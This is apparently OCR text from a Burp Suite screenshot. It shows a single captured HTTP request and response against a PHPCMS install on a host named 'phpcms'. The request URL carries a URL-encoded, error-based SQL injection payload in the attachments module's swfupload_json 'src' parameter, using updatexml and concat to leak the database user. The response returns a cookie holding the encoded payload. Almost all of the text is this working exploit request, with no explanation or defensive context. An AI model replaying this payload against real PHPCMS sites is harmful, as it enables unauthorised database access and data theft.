 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://phpcms ?
Request
Raw Params Headers Hex
POST
/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=%*27%20and%20up
datexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid
%3D2%26catid%3D7%26 HTTP/1.1
Host: phpcms
Content-Length: 53
Cache-Control: max-age=0
Origin: http://phpcms
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://phpcms/index.php?m=wap&a=index&siteid=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: TVAUD_siteid=cf48mp1xj4FOBmMe1y8e_bFv9iSAWsh2wMCxkXG_
Connection: close
userid_flash=4b9608Y9uFrfd2EajXyS4lrfexdah9YTT9ZS0Jmc
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Jan 2020 09:12:20 GMT
Server: Apache
X-Powered-By: PHP/7.3.7
Set-Cookie: PHPSESSID=lg4lkli0d1pj7du3pgk2fsvll4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie:
TVAUD_att_json=4639DgUMpurTOZjooOJq4TX6Y0Q_XVqujouwKcrfLTvAEJjgOjGhm4VLN5AZ3CQkIcSOFCoDh8V7NVmG
uVvN6hrYV59KmsRC0SO-V_b6hLXhJxDw4DuOEQ1KS2RPKSae8keEN8PbbTo7fICqQnhDpFhUN5JSRgScbgnQggVE7d56ea
rVmPST9Lw
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 0
? < + > Type a search term 0 matches
Done 578 bytes | 26 millis